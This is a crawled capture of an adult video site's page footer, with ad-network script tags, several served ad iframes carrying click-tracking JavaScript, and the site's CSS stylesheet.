				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>
</p>
				<p>Copyright &copy; 2025 <span>SmutIndianSex.Com</span>. All rights Reserved. Models On This Website Are 18 Years Or More.</p>
			</div>
		</div>
		 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663404&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1318
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBD9FV54LBqPL9iPaS5Sts1G2.1KVV8ic8uySQABG5JoPr4DidRW48vY58zxGYjBOm0tAb33fdOFchbiike_b0SUtP52y9uuyvuhbg9RWp8eUChXPtuVWSgXVhgR293qx3IZovE9ayzy69P7.qO.PC8O3fq0KbcfL7fNlCvOl_B9_nRjXG_mQ_n7dW22P2f4fB3KdL42m9tGFy.TVMpSy1_bXRh_Tf2p8eW.Gt.[base64].ly8e.Bj2wRZkpoxsbPikSN.P9PY6.4f.N8S4YATLL5ogAjEuAGKqQp7dlU2nk6Uov9Rde75_ZJa88x86js6ItP1GxhdFqhJp2bN0CeZZoV0OQmQoFYriD6WFC4maAgAA&cb=e2e_692d8c183da775.50088690"
        id="link_f522d53b478db8cf7e281ddfa7cb8b76"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBD9FV54LBqPL9iPaS5Sts1G2.1KVV8ic8uySQABG5JoPr4DidRW48vY58zxGYjBOm0tAb33fdOFchbiike_b0SUtP52y9uuyvuhbg9RWp8eUChXPtuVWSgXVhgR293qx3IZovE9ayzy69P7.qO.PC8O3fq0KbcfL7fNlCvOl_B9_nRjXG_mQ_n7dW22P2f4fB3KdL42m9tGFy.TVMpSy1_bXRh_Tf2p8eW.Gt.[base64].ly8e.Bj2wRZkpoxsbPikSN.P9PY6.4f.N8S4YATLL5ogAjEuAGKqQp7dlU2nk6Uov9Rde75_ZJa88x86js6ItP1GxhdFqhJp2bN0CeZZoV0OQmQoFYriD6WFC4maAgAA&cb=e2e_692d8c183da775.50088690';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f522d53b478db8cf7e281ddfa7cb8b76"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/802424/662b199d0d300c18817295581a5b7c2461b6b221.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f522d53b478db8cf7e281ddfa7cb8b76","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/802424\/662b199d0d300c18817295581a5b7c2461b6b221.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663463&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1321
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQy46cMBD8FS5cUbv9Pm602ksOOUQ5j4wxM2gGjDDDzEb..DSPnSRqMKWuqnbRWiJag5nlyzyPqeRvJX7QM8Rlnpy_hqlKc5wCtTy_nm_sWo2XseQf1_BZ8ncRZK1DW0tpoWka6WpvS1SzOxNZ6m8.DkuYUheHdNrmdcO51O8k8a4fu.[base64].ktyx_nXz7d_tH8L17MCAClAGqaAAWOKrz22H.xQpU_K7rdkVXjGNC37gmk4CTG_Bi6I.cf3jMz5xjoB0AjGCYWGc.u1Y7ZtrQl_AKmmiE.8AgAA&cb=e2e_692d8c183f7c93.34641407"
        id="link_e1b05fc14f2b6322501d0d8246f78108"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQy46cMBD8FS5cUbv9Pm602ksOOUQ5j4wxM2gGjDDDzEb..DSPnSRqMKWuqnbRWiJag5nlyzyPqeRvJX7QM8Rlnpy_hqlKc5wCtTy_nm_sWo2XseQf1_BZ8ncRZK1DW0tpoWka6WpvS1SzOxNZ6m8.DkuYUheHdNrmdcO51O8k8a4fu.[base64].ktyx_nXz7d_tH8L17MCAClAGqaAAWOKrz22H.xQpU_K7rdkVXjGNC37gmk4CTG_Bi6I.cf3jMz5xjoB0AjGCYWGc.u1Y7ZtrQl_AKmmiE.8AgAA&cb=e2e_692d8c183f7c93.34641407';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e1b05fc14f2b6322501d0d8246f78108"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e1b05fc14f2b6322501d0d8246f78108","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663822&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1321
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQTa.bMBD8K1y4ot31J8dXPb1LDz1UPUfGmAQlwQgTklftj6.BvLTVYjPamVmPbRRRbYmRT_M8plK8lfSRvyEu8.T8OUxVmuMUcsuL8_GC52o8jaX4OIfPUrzLoBoTukapGtq2Va7xdUl6dsdMluabj8MSptTHIR22ef1wLM17lnh3Hfv2qcrY9cfhkBsbubjpi1uhm_OAF5nibfJhZ9PkD6eY5sFdw5Pt5_DlXfHL9jsOL2LFO8EMjEZLVZPWkrvb5dIPbe.GMU5D5eOV0VZobUUElVWMKKXIi1igIaGJa7POAM7u9ScAHqTy0LXIwsMQMAuRDcKQ72ztvSDRNXWg1mtwbVfrYHXjspk4XW_zHiCFx3Y.bFXc7_fiP7LIZHGNS4HKSlnc.y4Uz_bYX7YnKziH2P0KtZJoM5IKajQ5dD5tjQavkk81st4Q03oltWP.9fPtH.3fonWvAEBJUBY1ICBqsfZw3_CpSp85u9.SVeER07TsD5yHZyEhvyYuRPzjO1PAppYSnNGtAQpgG2g6YTV1Lngb_gCXJLy0vQIAAA--&cb=e2e_692d8c1847acf2.35766107"
        id="link_b1c709f1565dc8072667a2fbf6d4e88d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VQTa.bMBD8K1y4ot31J8dXPb1LDz1UPUfGmAQlwQgTklftj6.BvLTVYjPamVmPbRRRbYmRT_M8plK8lfSRvyEu8.T8OUxVmuMUcsuL8_GC52o8jaX4OIfPUrzLoBoTukapGtq2Va7xdUl6dsdMluabj8MSptTHIR22ef1wLM17lnh3Hfv2qcrY9cfhkBsbubjpi1uhm_OAF5nibfJhZ9PkD6eY5sFdw5Pt5_DlXfHL9jsOL2LFO8EMjEZLVZPWkrvb5dIPbe.GMU5D5eOV0VZobUUElVWMKKXIi1igIaGJa7POAM7u9ScAHqTy0LXIwsMQMAuRDcKQ72ztvSDRNXWg1mtwbVfrYHXjspk4XW_zHiCFx3Y.bFXc7_fiP7LIZHGNS4HKSlnc.y4Uz_bYX7YnKziH2P0KtZJoM5IKajQ5dD5tjQavkk81st4Q03oltWP.9fPtH.3fonWvAEBJUBY1ICBqsfZw3_CpSp85u9.SVeER07TsD5yHZyEhvyYuRPzjO1PAppYSnNGtAQpgG2g6YTV1Lngb_gCXJLy0vQIAAA--&cb=e2e_692d8c1847acf2.35766107';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_b1c709f1565dc8072667a2fbf6d4e88d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"b1c709f1565dc8072667a2fbf6d4e88d","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663842&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 771
content:
<html><body style="margin:0px;"><a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c18605e48.23579484" target="_blank" ontouchstart="" onclick="var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c18605e48.23579484'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="https://s3t3d2y1.afcdn.net/library/954422/a286d7e8f35e3d0e7a488ea9004723a28aa35788.webp" type="image/webp"><img width="300" height="250" src="https://s3t3d2y1.afcdn.net/library/954422/8318273a7b249076236cfd7ecb329a9c3d952c91.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663886&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 771
content:
<html><body style="margin:0px;"><a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c185fd9c3.77146411" target="_blank" ontouchstart="" onclick="var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c185fd9c3.77146411'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="https://s3t3d2y1.afcdn.net/library/954422/a286d7e8f35e3d0e7a488ea9004723a28aa35788.webp" type="image/webp"><img width="300" height="250" src="https://s3t3d2y1.afcdn.net/library/954422/8318273a7b249076236cfd7ecb329a9c3d952c91.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.smutindiansex.com/mov/15844-wife-sex-compilation/&dt=1764592663903&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 770
content:
<html><body style="margin:0px;"><a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c18622957.48222982" target="_blank" ontouchstart="" onclick="var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRuY7cMAz9FTcuY1CkznIXi21SpAhSB9aVFXbGNmyvZxLo40PbgxygREkk39OTaCyCAqhQ39Z1Wlp6avGVRxm28qv4S1rn8N4tZU0cTPfx05ximVNYu.[base64].sPh7qO27nM29kEpj.xfzg3xPrlc83Gk.L2ueRIJ0VeRquCdeSsU8mJ3.PUCGZBAgAA&cb=e2e_692d8c18622957.48222982'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="https://s3t3d2y1.afcdn.net/library/954422/a286d7e8f35e3d0e7a488ea9004723a28aa35788.webp" type="image/webp"><img width="300" height="250" src="https://s3t3d2y1.afcdn.net/library/954422/8318273a7b249076236cfd7ecb329a9c3d952c91.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.smutindiansex.com/css/styles.css
body_size: 3380
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(245,250,237); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(225,230,227); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(205,210,197); }

body, h2 span, .menu a, .button, .search button, .search input::placeholder, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(125,130,117); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .footer
{ background-color: rgb(252,254,250); }

img, .thumb-inner, .br, .mob-300, .video-br
{ background-color: rgb(235,240,227); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(50,170,120); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(50,170,120) !important; }

.close, .bot-close:hover
{ background-color: rgb(50,170,120); }

.bot-close:hover
{ border-color: rgb(30,150,100); }

.close:hover
{ background-color: rgb(30,150,100); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(45,50,37); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { background-color: rgb(255,255,255); border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(50,150,200); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(50,180,80); }
.thumb li.hd span.val { color: rgb(50,150,200) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(235,240,227) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(125,130,117) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
